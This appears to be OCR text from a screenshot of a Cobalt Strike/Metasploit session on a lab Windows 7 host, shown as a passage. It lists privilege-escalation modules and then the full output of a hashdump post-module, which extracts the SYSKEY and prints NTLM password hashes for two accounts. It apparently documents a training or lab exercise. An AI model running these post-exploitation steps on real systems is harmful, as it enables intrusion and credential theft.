 escalate
droplnk
getsystem
ms10_073_kbdlayout
net_runtime_modify
screen_unlock
172.16.151.202
HACKER\testuser1 @ WIN7
Console X Beacons X Beacon 172.16.151.202@2712 X Meterpreter 3 X Meterpreter 3 X Dump Ha
[*] Post module running as background job
[*] Running module against WIN7
[*] Hashes will be saved to the database if one is connected.
[*] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20150115014752_default_172.16.151.202_windows.hashes_429476.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 61311de359d2dafde9e4b565c99fc163...
[*] Obtaining the user list and keys...
[*] Handle is invalid, retrying...
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 61311de359d2dafde9e4b565c99fc163...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
[+] win7:1000:aad3b435b51404eeaad3b435b51404ee:1c96c42db88e6248094db1f2958732c8:::